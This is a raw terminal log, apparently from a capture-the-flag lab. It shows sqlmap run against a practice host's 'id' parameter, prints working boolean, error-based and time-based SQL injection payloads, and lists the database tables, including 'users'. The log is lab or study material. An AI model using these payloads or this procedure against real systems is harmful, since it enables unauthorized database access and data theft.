 ┌──(liujie㉿kali)-[~]
└─$ sqlmap -u http://node4.anna.nssctf.cn:28461/index.php?id=1 -D test_db --tables --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
ram
[*] starting @ 20:26:02 /2025-03-25/
[20:26:02] [INFO] resuming back-end DBMS 'mysql'
[20:26:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7381=7381 AND 'hfPL'='hfPL
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1036 FROM(SELECT COUNT(*),CONCAT(0x71766b6271,(SELECT (ELT(1036=1036,1))),0x716b7a6b71,FLOOR(RAND(0)*2))x FROM INF
ORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'RQWa'='RQWa
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4350 FROM (SELECT(SLEEP(5)))OdWi) AND 'ZOjc'='ZOjc
---
[20:26:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:26:02] [INFO] fetching tables for database: 'test_db'
[20:26:02] [WARNING] reflective value(s) found and filtering out
[20:26:02] [INFO] retrieved: 'test_tb'
[20:26:02] [INFO] retrieved: 'users'
Database: test_db
[2 tables]
+---------+
| test_tb |
| users   |
+---------+
[20:26:02] [INFO] fetched data logged to text files under '/home/liujie/.local/share/sqlmap/output/node4.anna.nssctf.cn'
[*] ending @ 20:26:02 /2025-03-25/